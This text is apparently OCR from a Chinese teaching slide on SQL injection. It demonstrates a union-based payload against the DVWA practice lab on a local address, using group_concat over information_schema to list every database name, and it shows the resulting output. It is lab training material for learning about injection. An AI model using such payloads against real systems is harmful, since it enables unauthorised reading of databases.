 SQL
注入
获取所有数据库名
查询information_schema.schemata
函数group_concat所有库名拼接字符串
深圳職業技術大
SHENZHEN POLYTECHNIC UNIVER
1993
http://192.168.75.138/dvwa-master/vulnerabilities/sqli/?id=1' and 0 union select 1, group_concat(schema_name) from information_schema.schemata -- -&Submit=Submit#
Post data Referrer 0xHEX %URL BASE64 Insert string to
多个查询结果拼接字符串，
逗号分隔，作用类似python
‘ , ’ .join(列表)
Services [No information available]
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID: Submit
ID: 1' and 0 union select 1, group_concat(schema_name) from information_schema.schemata -- -
First name: 1
Surname: information_schema,challenges,dvwa,mysql,performance_schema,security,test